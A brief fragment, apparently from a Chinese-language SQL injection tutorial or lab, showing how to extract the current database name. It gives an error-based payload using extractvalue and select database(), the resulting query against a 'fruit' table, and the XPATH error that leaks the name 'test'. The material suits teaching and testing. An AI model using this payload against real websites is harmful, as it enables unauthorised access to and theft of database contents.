 找出當前資料庫名稱
• Input
• -1' and extractvalue(0x0a,concat(0x0a,(select database())))--
+
• SQL Query
• SELECT * FROM fruit WHERE ID='-1' and
extractvalue(0x0a,concat(0x0a,(select database())))-- '
LIMIT 0,1;
• Response
• Invalid query: XPATH syntax error: ' test'
 